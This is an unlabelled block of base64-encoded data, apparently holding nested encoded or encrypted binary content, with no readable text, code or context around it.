SjZDV0ROa1FUV2MzSk1UYmUrOUNQeTJrVVNyVm9ROSs5ZkNpaHliZWZuZXJwVXhvL0c5RGJKRHFqZyt
2bndJYTZJYXhSWFJLWUlEcDhBWURiWkpZbmFjek5VK2ZOR2k2UEtvL2psbWJnZEZuaU9XNVlrOUdWNk
5NcFhlamVlUGF1eHJWWHFDVHhOcjlmQmJtdnBKVGZqbkpjcXdvb0pZbU5CdHd0SDlKRFlxakVwTzhFS
DI0cUdUR0NKZmJRKytTVjdhTmJhSm1YOW1QY1k1c2NtMzl0em8yU1ZsRFM1ZnF2dTI1aXh4RGo4U25V
Nk9oRWtIei9RU3B5TEpXcFhEbGphQ2pQY0dCeTBvejhpWTFSQUEwUk9obFZwQmc2b3d1N2VQUis3OVF
RUGN3YytvTUNBREUzMlI0eFNmdTRkeXZaK3Y4Zm1GVnJEcjBYdCtVcjlXM01HekpNWlp5Mll1UUR3TT
IzV3h1MlB6b0x4QzFtcitka3dLTDJTWk1id3loSGpqNDRqZkJUTjBzeTRaV1pmTlI4aWRxSDlUdzltY
Uo1cnNFY0Rwa2QwanFjRlMrZnhrZ2xlQVpJYU1LdUdBdFJ4MVArZ1ZGNk03NEI4NWd0QjdVYlRBNDVt
SzNHL1VJT0ZsTUdveVJ1eTZpcFZzbGFuOTRBeTFUaXpMem9YVHVaOHVaT1BDUHU0RmNQazcxQjh4a3l
HZC9oK0cyTW5NZDhOUlZVWDhKdkpGQTA0N3FiNnNIcVUyUVlkREFRSktGUXhVYldmcEg1SFlKRU5Mdk
tveWVJbDFUWXZNRmFzeTFNR3lkLzROR0ZtNkNBbHQ1VEUzYlVXVUJYc1VuRnh6eDJGLzBPdCtSODF3M
0FCWjl2K1ZZcDk2RWVTSE96a2tvZVkrQkxkS1VGVHMxTmU0VnJXRkx5MDRXbk5Ma3Fub0E2UkUxd25i
MGRHYjB6MUtRQnJsY3NNcG9BVEY5dzQyQ2o5REZtTlNJTGxybFBwZVNJemtad2JhMUkrM294Q0VYNHl
2WDJ6RjFjMFphSHZqM1h1eW8vS01uZHhKUjh6OFVXYWFBZis3eWRpT1FLbDNRN1d2UWswZHZNMHphOH
Rwdy94QzB0cWpxbm5yUEZRcW1GdVBCUzdVSjh1MmRMQzJhSzc1aWxKbmp4Zk1SU2YxMzNsNVc0K0NzR
VNpNVRoN1QrVDIxcnEweDZYdStnVHhQSWY0ZjdhWWxoUmM2QlJxR0RNOTlJRWZNT0dBQnAwSGRuQ09J
TFZ1RmM1dTJONXhtQ2hZcTk5Ykljc2pvTkhCc2ZTMi9lak9rSDFLcWIyeExJQ3gzWGMrRmtNdDJIRmV
yNlNkY09iVEdDamw2VHNNZGNoeHpBczh1UGpCVWM5NE56bWdHaEtvSGZUMmlCaml0U0NzZENoTWpVV0
1pWW1KcnNrUEdPamRpcjNlTVo2WkM0TCsxU3l6YnA1NE5LY2twOGNoQS9mbjNXOHZMRTRRSXJCcjg2Z
URZeDEzS3BXTnJqQ0gvUGNVZzZ3aTBFY3VBOVp4QWp5MnRrN2lxdWpKV0d1MmhQbGYxRW1YeG4wa2Fj
S2l3aTFSSE5NTXJiSHVWb1pGMEJmL1dYT0pXVzUzNm90U21rTWxydm5maTBRb3pNSjBKZlp6cyszM1B
QUGhCcGdQWHNTTkJEZzJIci9YcmFtQ01KWnZ6N1djZTNhcE5sTXNTT0ZOOTRQaTZ5ZDUvcncwRTRibm
RRMFM5Q0JWQThDSEtXZC90YlQ5cmpwMHE0dFg0RkJ1bjVqYnhwUC9MU1NzZXErbXUwTFRTS0RkZ0RnO
VkxK25Dd3JkcmJnU1B6TUlkRUJCMkdHY2JMZ2hQaHRxQkhFdFFqbDRVdE9KaG1JTHN3OHhUUlRFYzhC
S1I4a1ZFM3R3SjB4MFk0Y00wTWNKSTRKeTRqQ2NRZjJLYjdNWVg3OUNTdk1rMXhTRmpjV1VYdnhNUnp
Pek1aMTA4dDRJTjRGUDh5RmVDOGozM2JBM250eStnSDRxVkhrUXhDdlZHSk9aZVY0Rlp6UjNzT3p2Vl
NkQ0NsNVZtOGNTK254MUFaMmd2OHNGd0NrKzlRUkYxeTVtNTBrTWpRa0UzNDE5eHB6Y3ZRNlk1K08zQ
mw1UXRBZ01mMy9qR0s5MThIdHZzYVUzZFFFWmlkbFpSOE9FZklyaldyMGpiZHBUL0xTZFVKeURlVXc3
dGFKMVVVYVdmTG1iNnhCNWh0NDQ4aEVaKzNDNCtpSU9ZajJPWks1QWFXUVNLRkd1RE05bC9ZKzcyeFl
MTHNTRUlxODA3ZHFJZDB2dXNxL2d6RWkwb3lZelVXOURDNExkcEtwN29oOVBaTFdQM0ZZcyszajIvTG
dJbXBqMzRxRi9uTkoyYjNZcy9ST0tORW9sb1FrUWp2RDQvZ3IwdXlRT0ZMTVdpZzkwU0JXMWpkUU9YO
VI1UXNOWGRuaUxObW5yRFhOcjBjbExWOHMyT21uZzBsa1RQVmZ1WTV0SzBYUjl3YUlZbGQvYXpjbjRx
SW1MemZhcDhScWJyL2Q1QUxrNEtEdE93di8zSnNQc3R1Mmo2Sk5ZUjdQSnpRL2Q3M3NBaHlCMlpKaXd
BMFp4WjZqYTgwbU41OWxoQ1Y1R3V5UjMyUk1rNmtEVHpDNHo0T01vRWU3bWR0WTFmSFZRMmFQUUM0NX
pCYkx2enRqYlhMN0tKazlBNWhXZVEvR3FVQ015U0tyMDRHZHBUMS9EaTJvQmtlZUFFSGFYdGg5a25WV
Gw0YjhQUjB1V2thRUk3bVduaEFZaXphejRmaGFCeXplam0xUXZWMFVwZm81R0JtZk80aWowYk82TWlD
ZUFBUUpNdTlWTzhPaEx2N3VLN0FsclVZdW4xUHJOZDFLMGpYQVluTFdRaVhHZlVkRkdJbnN6VTJHall
CZXlkdTVEUk1XMnhHNWNwQ05KWHRhaU1RTG9LT3g4WDJraWxPNXdKeHlUeUl1U09WVlQvVDdpUmlGRX
MvSFNoYnA3MUloZVVFVDdiSnNMemJneUdLSTJ1dnRQenhadkVPV2l2c1NTakZvZTVVaTBNV2l5czFQO
Hp4WW4yRVpJWklwakNBU0EvcUtYTmRTQ05UMHdwSnUyT3lndHFFYVVhUGVydU9nbGxhRDd2TWRpMUQ0
aXlhMmtubVptNlNsZXh4THNQWm9DNzNiMVVQVWZ0MTJCeHovck5CUUIwU2NibTJUNlNSTEdrcGtaRld
2eWFZaHpKem5NZUJPYnZrZTBmRkg4bHdvNHcxd1Uydithem55OXcvNFE2UmlKM2NjanNzQlR1cEFQWH
RTRkJqZjBBRUxqVVNqKytLWFRZcllVdWszbWllV2JYdGZaSk5OZHVqOS9zVTFuMnlNbWN2cVRWQW1Zd
W96eHpMZi95WkpzeThZbGVIQ0U5OWtxNEhpMUFqdFRSTjJsL3FFZThFNjIwK3FZOW5MVzJnK1ByYytH
elBudlhZbzA4Vms0S0d0bFUrbnQxaXhGRHlLbFpHM2JiL3V1ZFVnZ24zOVljeDQzVm5NcWVpZ3JpSzN
XOEFGamlhL2FwaEp5SUV0RTVMdnNLSW5ITHhNS2NNdlVLVFlmakJDYXlZMEFWL2V1WW95V2pTZVpnVD
h4aXV0QXJlanp4eFFkZ05RcWhmaGlZN3NDZGxFck9iTGZhQjg5WHFXbHhKclMwS1NoRi8xNDNZS2N0a
Gk2VjJwMWNtcXVyZTc2TkhYMHNnKzVaUksyaW5UeE4rYWFzUDFKRm9WZXowZVZNblA2K2ZyNzcrUkJO
NEZBbFlpZ3dxZGpPM1Z6TkQrL2NDKzd6R0ZHNnlISmFvYnlzVVJuWG9PeHdnZGE5ay8yVis3OFVJTTk
1aktNVytMWW5oYldrWlErN2lleG1UYjdjcEI5elJsQzZpWlAwcEN0Wm95YzZMU2JlSlRlSURTeEdnWD
JlY1NCZmpOVEduTHBpZXpXWG4wZlpPWkhEVDgxYWYrNXc0VTVJdFBaTkJDc2ZqNTlMSmt1UmRBVzQ5Y
UxpSGQ1Mmk0dkQvSjU3Y0lYditiSlUzV3phcmdvOWR2NWtpazluNk4vcGYxZE03b2pKVDZBUHBzM1Ir
cCswTEorcHdXWlpDblpseW5YOWhPczdCVXBta2V1c2VwNUMyZEpBVEdRZHlnaEFlcU5RSFQxNXgrUVl
tR0FmTEZxb2dKanFudnhFWHBkdjdRZlFsOTcxdm5qM24vSjVLMnZERWlGeEx4emVuTTRucjAxTmI1Um
p1NkVyaEM0MXBCV291RGp4RjJxWUNDZ09MTmpZTStOUEtmQjRUSWRMcnZlN0RRZWp4ZlduS1NsSzZQY
jRyUTYyWDBUTmZtUzJPMy9OWjZFUGNZOVoxWUpGWjAxK28xNC9HSVRPblFLbW1tcFNkYjQ0UGd5R1Ez
SC9Uc0pFa09TZS9sT3ZQK0NKSDRnY1JFcFVqbUhpZDVXNDJGNzNJb1h5cTlxTXUyaG5nQ0xLVk9rSS9
zTXB4eTVIU2RoM3pOWHluT25MSWpBQWYyQVBQYWh6ekFJMHBzNkJJOXQyVzBqdU5OZmxIZ2RFMUtma3
RRcUkyWHYxSkR0SU1hZmF1WDRFckxZQmRQMEsyZHNGT0l5QkxqUm1GNkllNkRZTllEVldVMkJ3VjJCa
Vd2aWpJbU82YVpuQTRSOWU3UTFqMUFFSmYvanBtb1V5ekJSTmFzSHYxQVVsVUluUWNZRFBnWmRWQUVi
WVRrb2Y3OExuajNmSWtNNkVnWi9BSmJkMHE2OVVVRFlLN2FVcjYxamRHcHRyR1Z4UUxiR3BIb1pDRTV
OSFlMUkphc2UrTTJQakwyYWpNem1kQkVUWmt5WE8vclhkbE9hQzVBTElTOVI4RU9CTTMrUE1YeVZ0Z0
g1Vy9QT1NQNXRlT2l5R1VucWhORGxNUGxZMnhmRGpoRUYyQnhwSzNLcXF1RGFXaWt6djNlMFJuQi9za
FJKbGdlNnJUU05TcnpTOEQ4cE9iV3ZwWmgrNmcvQVdvYkNZQjM4S2NKMmVpUldUQ2VvZDkwaytiNzN1
M01VazJ3QmpPQzFNeVZjNElPc1pSMUVoL2ljOTZaUWw2TnlZR01MdkNUa1p5YnFJZ2dVRHA1eGliSUp
ERmFaTDRmaDFNMGVMbS9XQ1lBZHBxREg1S3VIUzZsQzJsbVhEaE55NnZ2ckRTUzZjaUJqZkw5bCtWSm
xGQ0dXdld1K2NqQjhaWDFnU3VNQjdKYTJ2L0tCeDNYWExQek9pb29FOWNhSGhwMUxvTE9sUnoyZG1LU
nZSVmtNTFBxazVEUG8wKytzbUhOMlY2dGFoUXRXQWNVWmFOM3pGS3hxbmRUZEpaMDF4WWJPaUhGdGtV
dXp3dzhaQU4xeFJkbWJVemIwU3ZTR0kwWFhSSzhsZmtiYzA1dCtnSlhGTUpDc3IrMC9yRytVS0poemp
1bmdPSnl2eFBmMkJkdDdDRWY2cHF6MklMeGs2ODdnQWlQV1l0WVFxRGVSQ3l6aG9KTUE2VUVzMjF6bF
ltU243T243ODV4WTVUMkdIc2VXRVJMNUZxbndjQU0zRWRaVlNwUnRSbWxKZ3B1WWswS2VJRGsvQTZyV
Xg3dVRiYmZ5NWNGSFNENnRSQTNlYjBXWGVrMlZpWkhFTHd4SjNtOHdVRWpiWW9KaTFSR0tmVE1ZV20r
UWJIUlE0OWlCUGFRcWNqSnhMVHZLbEZlZXVGMWUwQzVPQjVmQld3YldDWitrTkJIRlIrQlpVdndFcjF
lb280cFo0N3N1aWtOaGNjR2FmTGRDdjU5T3VsZlo0NFFkYUV1amY3eFE1alE2elNPY1BUNHNYRU42R1
B3emJjcjFReXdQZ053QjBnZWllWklzc0lQVXV1bm90aEFlcFJPWC9qc0RqdDBxemFWYVlhMko1SzFkN
nhCVjMyKy9XckppV1psRGZ2Qk4yT1RBLzAyUEpHbmJ3cG5Uc2Z4RGhwMnZnd1htb3NERkl0aDBkdVFX
UzJJQ2VtOThEYjNST2x5S2Yzbkk3Vm1WRHRLb1E2bGpXcmFkTi9UcnZCa3pselJnL2ljTG43a2NtUlQ
0S0g5ODJKSEwrQitDOWxOQitoSGc4ZnpmeHRaVVVKaFBCKzRTVmhFNlROc2FEUzEveDRoOEl0VVNqOF
FPbHR6ZEdoTFFEdUVwYVJ2U1NSSmtTVHA1VVBQQnliRzVlS2daS203MEZCTUdwbktKaW9Ea1VncnhBZ
nJ3MHhTNVBFMXhndks1ZEN1NFl2SFIzOEY3d1UycnNsUGt4OXZZVmpVaXgrT09IeERBN2RwNkRySmJK
KzdJeldQNllVL25OQVBQVWhLUzEwSndlYVg2UkpmdXlScE0rWVlZZVZmeWxrK240TmpyK3poY29Ybld
wU1Vrb2VzYlBtREdiU3ErRk1Kd2J0ODhwNGZyc0Jzemo4RTRDV2Q4ZTVIOHJndWJrWUJmU1QvTitPSm
pmaGFvRFlFN1NyTW9sZkFFbjZCL0dPNURwaFB2WFJ2TkNZc21tQmtiNWxqZFJiUElKMVpaakZnZThqd
XZqaUNKZVNSZDRtYXNBVEFCS0Y0cGNadENENjVsTGs5cDJNMVg3NGhwMFFKWTJsMEhKUXRhb3Z1YTJs
am9Ib21hSlpsb0MrTHMwTmFna1FNQlpHdjI2OUkvNXA4bDBIVE9uNDNEWGhEMHNLU1NjVndDcHEzcGl
FM3g5TERpa1lsd2RVNnB4TFVtMnZOTlF3RHI5ck5nbEx0a2pwSHA2d1JvcXR6dElMQzA4OUpFVzZma0
FuYTdpN3E3cG45TU5LNEF4SkJoaWFYZlNPZTk0YVVvR2Q1UW9RZHVTUVMzRHJubWpzTUU1aUFSU2ZyW
Wd1Tlo1dCs1OGFRdEk4WW9abllRRjdHQjMrTVFsWFVMRC9WVjdnL0tiMXUyTnYrZFJVNW5hbDFhSDVw
RktvRStNakVqb3JkMGNaZnY4ZFJydURDcDhObUJ2Mm1oTU9VYkxMZkw5eWpvVWZCZ0VXZFlaVEd4WlF
uNUFpR29pZ3pLOGNFZDd1bktTT0Z1c2ptSXcxR0p1Yjhua0FsUlNuSW14VlAxdXFSbU83R0NLTHlhNT
FGWVM4c2dKS214cnhVcmN4UFdMQ0Z5T0dKd0FmYnNCNXFBZjhIaVV0ZVRvckxtQ3NxSW45RTNOWTNSN
1JBZ1BtQmdZaENQNWlDYmRDa3hHRHI4RzFnTCtEYmRXU3R4QnliN0FkQ2xOK1NFYjg3aTJnT2RkdDhz
Y2dWMm9mTUZIQnpHOHNnMjJOVTU2aGhDQUEzY3IyKzBwREVWbXdyMkk0UFBZMVdoajdTM1NpbEhEYkp
PZUkyd2RzVUdXbWtRSnlYbUF5dGl0Rnc4RlFSeXpObEJvK0llZlk4KytYMmk5cXVZM2xxKzhBTDcwVV
pSaVliVzM2UnZTdURBcnlPY1RMeHBEbXRvNGw3ZnV6d3lkaFJoTlpHZWJ6bVNPeXFuYml6UW9DT0xkY
nFTSHU5TU5ndUxSOGZ2M3E3Y1paM2xuOHV6ZjdoZ1pHTXNyeVNKU2Vyck1kQktNaDFQTE1qWkp2WWpm
SlAvK2F3Y0VwbEJZaGJ3TzdEVE1pdG1DRUtHeHlpbEhZRDQ0S1B4TTlPTUUxWi80MUsyYitnSFdydUo
xc01YZWF5ODNDNkhuNjZIZDk4dXZoT25uU1poWk42Y0Q1S2dnL0Jkb0lqRW4vS2NwWkh4eWxKZDFIdE
hCZi9YV2N6SHV2ZHlFOTRaeFhJT2cyaENFWElyWnNLTzlDeThLY0hWaC9ETHlGZ1hmRm9GUDJHUlVEM
3NRRVpoaE00cUl6Y2xqOWxZeHQwb3dQaVFGaDZYNTl4ME13RTc5VzlwcS9wOERXRkdRK0ZYYkZsZ2FG
aXNjdERjaDlzSjFmRkllTGNNSTUrcXRDeVlmSXZjWFQvck1qc0I1bGxpZWdVbnl6SXNUU0duNkNQbkV
CdE95ZFRBUU5NTTJZcnpncmowQ0ozZlByRDkzSHJnTTkrZm82Nmh5SzVrSmVVVFZpa3RVeU01eU83RV
B1TThTNkN1RitvRTRTV2ZKUWp1UHFydkZJSHhUNDhxTExMeTVDZEx0RXNhV0QrV2IyTzlranh2S3hLd
XlQanlqRDc3NEd1WVJzVit2NDBwWlgwK1F3NUQ2TjhvMFc0VHJYZXViZzRwc1ZmTi9lSXBGWkl3WjlE
UDg0Y3BmM2FsMXhQN3doaHR4RTBhdWJhUlFKM0lRYkhaNGFNUDk5dEhHWkdqRS9nTGhpdzN4YUlLeXV
mS3RiTlJyZjFWNDg0VTdLTUc3cWpHQ2JvdU9pWldWb0c1NlNBZGRhL0F0RjdQd3ZuQnJST0s4UWllZE
xtd2F4MitCVGxxQk9ZOWR4QzlIbmdjekZ4aDkycjMzV3lqTGhUeDdQZERyK3ZPNlZpM2hXczF4a3Z5d
GE1emcyNmRLMG5KQ1Z3c1F0R0xwNDYvNzdBdHU1b2V3VjlLV0tRUklmaVhYVGt2L3huMXpPQXEwdVJl
M2FDSTJVSmowQ2xPUzFXdnQ1ckRDZ280NU1VeEhkOUNIVTRhNWhWZ1E0SWpGUUJPaWl3UjJWRUpOWkE
4WEVueCthN3JNRXFPYUEyMmF4Mll4V25ZN2pocHYxK3lNTkJPbUFIUHcyWHlMT0ZTTmhtSmdlaXl2Y0
9xVFZjWk9BQ3ovcGJpNThYQUxvUlVtOG16QStKVkdpRnRYOFFreU1JVlNGWndVNE42cVIzZjVhcmxEd
WdiZXNWV2dDZ0ErUGk5akFBS1VOV0paV3Z6bis4WHUrSUZCWk1uUXhtYjlJRFNBb0o2VEF2bjRWc0R1
bU93MzNvN2NDTjlSKy9iendSNVRTN29Pc05MQ1VWdy9RazNIT0hWMWRrZ1BpblJBRE1kNEEyQ1VUM1N
RazFLSTE0MlRsdGQ2Mit6VDNjeFl2R2dycDY5SmtMZGd5dnZreHBONkIvcjNJcGlIMHIxdXRuanFobm
J5aGxwem1VWUpSZTUyVkIvMm9wTWZGYldQYnpYZkViaVM0UE1jOUM0bXB0bHJKYThnYWNEWFJQU0pjT
StGc0xMSnc4bzNiays5eDY5MkFLYUNVMk5SUVBoQmFaWTdjdHE2MndacFVjNlNwbWR3bDIva3llVVlS
azJGMGs1V3llY2pmdmJUK25xU1B2c0JnTzE3bXNkNENZb0pFby8xUitXL3dGWU9lN3hIdHJWUkY5cFY
0dUlqQ2ViWnBMODFibjEyNy84NEpaZ3JCaUFxRmZJL0hVMGFuczlGMGRadzBEWjd3cEJuRGlZYlkxcm
0zYnJxL1dlWkpRMHA1VEYzaEVvVUY5RFBNc2xrZXZTRUFxaWVrQUswL1Bta0VCL3pXWnRHSUVBOERqc
UlLR3I1R0NJVm45aXlhamlNaW9NdnlPbFAvWmsvTTVYWkNKb2dWdDFQUy9UeXlKeUlmeU9UcWI5SXV1
UlpZUkpyblUzckpNRkowczB4N3hYR1JFUzNTT3VqQnpidi9CV3haa01NbnpBLzN4VVRJRVFtdC9yS09
6MVk4Tk9OdDhldkRnTGRFM21JeUZrSkx0Y1lQVTBITy91NjQ5OXNlRzkwKzJsLzZ3TnQyUU5WV2FGdl
NyNGZuak1sc2lxZmk2cEgxQis4dC9LOEtkQ3NhUVBxRFg4RzVuNGtVZWo2cWN1Wkd1ZmtNSzE5b0wxM
k05VmJ5a2xmMCtwU0pYRHFvRFVKNEpBY1ZGZWFmNmhRcG8zdTRHWEU4V3dlclMrVENYNWNNdWlOMDQr
VUtsdnE3eVpKWGRPeUVlVHZQNFFUdUQ4dDFUM05HZEU5YXQyRUxyUkJ6S1NjNVo0Ujl0aHZ2U3M5M3N
OcnpMcEhZOVpJTllJbFNVYjlqTmpCMWtwN0JRNWRIMElMZVRYVHZyV2dkdHRXMnFuQmZIQUZBNklkV0
p4dm1jOStBQzMzaWF5VjlDbWtYTVpMVmlmOFBUcU9CV0FQRGVycGpWcTVCK3FjZ1FNVVFSYnJ0Q0p5d
zh4ZWhDV3d5R0V2VFBDZCt3cFRNMmNqODlZYzg1UTBENmNVVkZuS09vMElLeEVGS09xN2JKUEIyRFgw
c2VTNkUzVTUzTUhTeTBmVklKRmpxRXI2Z3B2RGJhbkxiNS9pa1FRaXF2b3BmeFhNY283WjFleW93cFI
xbnAzWWNLS3I0QVlkM0swSDNrczhYRk8wa3VHMkpwaXB2SUJNMy82bWR4Q2U1cEhudnJzbzd0ZXJsWF
AremJPQ2VkZlJ4Tit2N3VvUUdhamFlSVlnNmNjdVR4ZW5iRUZXMncrSm5ZazQ4RnVndTlESlR5RjRGM
XIvMm5GVzVFQmxKa25Gbk1HVHYrVXZ2azVjOEFFRHh1QVUwRXh5RUpLOE9hcWU4NDhySElHL0JzWmJz
T2FwT1NJZ1M5bzR0ZGdRc3J6WlQySEhrb3RrenpMdExRMkx5b3c3TjlKL1Zrc0MvZzRuam93aS83K1Z
6d1RFQjNTdTVJeVRUVXhGWXl1UWtVZjRwbzJOamhQSWlodDJxWlkzcTd1U3VEVUtLL2RMYWtzUmFGV0
1xMTFjY2U5ZGV3MjUyMXNnUndMRnNzTmR0ODNtR3BGUUlyWWJ5ZUtXcTFHMGVtei9DbHJ1VlNURTgwT
zB5bHRzWjBMM0FUV3BTSEVuSk1Cd3pTbE9VbzFrQmdiWHdSVnRzb2tFclM3VDZyTlh5dDM0T0tqYjQ3
WGR3dTdGNFRBN25VMGdtUVpuNzhBQ3IyZ1RDWVladklLRlVuUHBnVFBiTGQ5d0MzbG56WHVrWmtCNEx
5Z1U4NUZsSDZNMHgvdkhMTkN1Zk0zN3U5bnp1UzRHSm16U2VxcklzTmNzbTdhbzhZWXpjUjl3Smg5S2
xaUXdhTGVGUENIVVJ3V1lCUmczMUloTS8wdlBCZlpQbjBwc3kyYVdJWEFraTNjMW1WR1RRLzZ0dDZLb
XdXeGNvcWpBU1VJcHZQR3dSNnk0dTlZMTg5N1JaVGN5UTU1ajVGLytZWmdaRnJiV3dUWHlicTJ0YVk3
R3VySXp4amZTRFFhRzR4SElMMzFmczJuM1dFZFdrVStaZ0ZTWG4vTEJiakxTa0lqQW9Gay82TEdKVDB
hNlg3UVBYZ1E3OFpyWnNmRnNrVFF1Nk9HRFpNWGlZb0MreGpYVUN5enZ6R3ptNjVsTDg4L1c0aEViVm
FMM0t5NWcxK3EwRmZCc0F1Ny9BUFZVT09VQkhYTFc1WGM2RDk3OXBTZzRNL0hVYzJYKzljMjJNMGhIc
DEzV1hmTk1FUjJ6Q2srSCtTSlNrL1VZSTc5N1lMOEhOaUQvaVFSeDNXck1yM1VuSDBuZ2NPeXppK2JU
MU11TkZRUGJLMmhtendsbGF5eFRvQjJ5dFZBR0MzRXVLaFBwbGYvN3Z1K29tSlJ5N3hzNnIyQWlMSlo
2Nm1uMWo0ZHVpSVMyaEVhdFpxVmg4QW1IYTRrNDY2VnQwQmpjUU9kRndmcHFZQ1krdnNIclRFS2FzSG
wwdGw3R1VNcmN5SDlEVEc1NVZzY0R4cE5xcmZqNHByOHZjbS9oRzZMR1BKOTVHcG1teVFmTmliTUdoW
jZrTnFCMDZKd3hqZjRwMkJjdTRPQW1JOXF0dHhzMEhGUFJJNk1sSG1aZGZBR1hqNWtXQ0YxS2xpNDZv
RFJDWUpPdnRvbUZUblpROVBrMjJvQ09TVFZITEF6SW01OTE5aEJLcnN5T0JkZG85MFhGbjBYczU1Zkh
peks3TGNDZXNNU0lKSExvc1J5UnB3ZUcrclRaYUp0MWxWL3ljOEpCUEpnUm1zejFIR0I1L1JYbGpzal
h6em5XS0c2bUphd08raXdDeXgxeUpEWUpTSzB1SFIybVlNUVV2T1Mvc01QNTBKNEJCQjdUNXRhcW1vQ
3E4VkExMlZnRVNkblBLcUlFRStsdlVvQ2gxejFGdG9vR2E1Y09EWVhRS1AvZmJTR0kydmpaWUI2YTFQ
cElrWVB6azlnajBRSndYempKVWgwZzNzYytRZ2pjSnpLcUg2SmtDQjNPNmJGM1daZVVwYlJoODNpRUt
LSXQ5Rk10SkRxODhCT2JYc2ZHcGFCaUVPVnpzeFhjVHFoelluUmpMNENrKy8wYkZtaGdiQ05DaWxOQX
RYaHkvcENaSE9ZeUxoWXk3TzA2NEpBNHFTamtCL2Y0QzlyelpwM0owVHREMFVmNGdVRW5zSVcrdktyY
mJUU3BuOG1wZW5ON2tQQkpXU1VoZThhaUFLeWZXSE9aQ1ROOVY1N1ZuMm5hZ2tZQ0FzUW9vQUxUaExz
SUVUVkdtYUJmZHJWaUdybytsbXVyR1FESjcwTmNJOFR3ai9uc1UyNkhobXhTaVNvL2EyalBNbXpqUEJ
4Um9wY25nckNzdzljT0REZFRPS1JiODRhVFcwQUV0bzN6Mk1GMjdHYXowMXQ4WUtqZVMybmVIMmZoQ2
JxRllGK0VtWkcxdU5GdlNGa1Z2aXQvdTRhY20rTFZCVnhJNVVvbmhadmgzZ1MrbWtGZGJ0Mjl4WFVIc
StjM2xBSmg4dEwvQXV2QnNsMFJPOU5HTGpQQTVwZTg3ZjJUeHIrNkZSd1dZbkJGRDZHZCtnUW9qNUgr
OWtycGg0N0FkS2hPMEU5MVVXbGFmQUhGL1FJU0lLcU11SGtZMXliNHRhaXhsbFZDamh2S0FMWjFtc3d
4LzdWSllqUTlmT3VWMnZyVHh5NVQ2UDk3SUw1WjVBaFdMZUozalNsczBXQm1kVm84dUdYKzRGTERBMH
dGV2RRSFpNYkdqYmZlSDZVWWFRdHkwK3lMWVdzOU1JWUNITjVLUzhpVmNLcldCellHT2NPekdBSmx3W
WtzcnNRbDJZTTNsV29iRmNVSm5DOFFLKzVFUXdGSEdNSER5TFdzREd4SlZQaU81QlZHcmk2d0ZZbEEy
ZGxubDdMd1VVVDQyMlhiRHAwTXBBSkJrWHBjMmNQMWRmK0VKaDJjTk5yWWRmclBKVncxdkVUQjAxYis
vR2tQeDlQY1NtYTlWc05lTlJOaDhnTEtpZVpkSzJHUWhBQkJyS3hKQ0NYdVVTdGJUK2F1NWh2SzdGZD
I2SnVOTkI3WGk3YnZZdGR5SnI2UC9lR0toMUlhdko2VlMyamljVGwyb1VkNlFiZ3lVaTJmTmppU3JFS
mRvUkhJRTZVTHRCOVZmVVdGS2pDVnhJRW4rVWo0RDlyNXlvdXBJU1FpT203eHFEeGdaRHJDbnlHQk5v
M0RDMXN5dFFmTmtzU1RiMmlybXA0TGtZdkdVVWlEck1Bemd3dGc2U3hPVnZUZ1lMTVQwZHBtd2lnbHJ
qOUZyMDYwcnhtalpnZVJpOUwvSHlFK0xNbmkwd0M3V0wxSTBleUFETk1pSUpRYmlnN1JzeGV2dW9VVH
RydHdvVGJ5a1RtOG53dStPd0lOc21oRWUxNWVVbmZDTUprSFVDSjhjV0g1L2R0VTBheUdlbkRxRW5MM
TRTVVg4YTJEa0hna1ZPYk9WaEVYU3pTT3JSUWJPL3ZPVG8ya3hDMVM4N28rMkJENTF0VmtCQ1M4Rkk2
NlVPWlhCTW0wamZEUVhkRmNISmJON3N2VFBuOVEvMytIYi9Mb2JyVjF0eWRSaS8xR1paQVYzWWJXamU
5TnJjWHozM0preFltWExHTjBzWXRJNU03YXV4Ry9EUlduWFRJVTU3bWE0VnRVVGR0TndGMTNzQU1abU
tmY0dMeVZiajcxdG4zblI0emlKR002UHNVU3c0K0ZaU3R2cks4L1dYVmI0MmpKSlFUbHd3NDcrS0Q2N
2dNR3FaS1B5eWliYjk0UXRLUXVDK0FRc2R2QThCcWZrTnRpQ0g3SEpNN0RkU1BUUUx5TkR4T3dRS0Jl
cjhST3JlcmhrQThyMXVjTXY2RHlNYUJFNS9HMEx3NFpaZXF0aVdiRjF4NERyYXV2L1JkMjJOK1d0Wkl
sNlkzdWFMb1ljOVZWME1EM3F3bmxXREx4VUhxQlVFdW9ocmtjNWFEMFhpQ3ovRzhDVlNKWlNTVFBiNz
NCVWdSQ1B5T1YrdDFZQTRraTA1NncycHNEZFVsTm8xMU54Yk9Qb3pBd0JKWC9WQUdLaitBVHNoVWFxV
FhxS01BWG9BOHdVeVhDQU1VTmhkMlIxMERVdWMrOVk5UEwrUjY4OGFiR0t6aFU0aWdTam94N2V1MVpZ
MDFJK1FwR3hTNDVqYmRHQW5MTjlGaDJJZkxXWWwxbUQvWlVJQTVzZlcxTWc1YndwYk1adDRSd0lTM3B
NTTV1TThKR3BTS2ZkdUJUbDhUVk8xWVNxcHRVdWpOZFpzNG5VdDl4eEZVTGhnMFZhWTZjNkhOU2hZT0
UxcU9yY1lLME5BUXNHdEhZOTRPaUxBNmtUcEJzMnRpOXlnOGUvNlBZY3FmeW9Fd3QwK1N5Z2k1akhlU
EZyeUozbFk1TzlCZjUrREFKOVYwWnFaU2xzSG5tc25zeW9ETHlyOVlmSmM1N2JTQSsrc1hpZStpRS82
eVpraXRhK0FqWnM4UVZlMjJUb0xuUThrRDlCcDc4MFFoa1QvVmxoblYwNXVIajBHVWJzdmRBckxoQnU
1clBmZDNTQUUxSElPZU1ianc4Zm9hQXR4ejF1RkVabXFyWUUvcytNY3VQL0RGRC9GeVVLVnlhbU8wNX
dyWVhobVp3OUZqQVZoL2VOdkJLMlZKMngxajU4OFVrY0hIdVM0OE4zMlZKZXJqRHd4SENndWlTV25qa
2JMS1MvaEdyOGNPVnBiUi8reGhpRVNXNXFzSHlMWWo2TEVMQmt2M0trc2hqRkRnQzd0cTFHR3FFdHdD
bENqbWJEUUhhckFUTStNS0lIcFNpd2hlcklwRFE5YmhNcDIyMXdoTStwYXRuNjhnbTduQ2tKY0pJajh
kUWtrNHZiVVl3T3NTRjd0RCt1MnQ3a3hUZ0Z0MnBlTHZnYXovZVR3Q0RYam4xL3pFK1VjcWFycUpGSm
R1eHZwc1p0NGI4Q0I0clZVSHlNNFkrUUVXVEtyWlVTWUtyTnp0enNCcVd2M1M0d3J3a2hSeXcvQ05ac
mRNYmdHQ1p1WjF2UnN1MXZBNEZobTI4OEdHeGV2OHBDV3RBbm9DTXYvK1pWY1BzVHdLY2R0STJ3QzN4
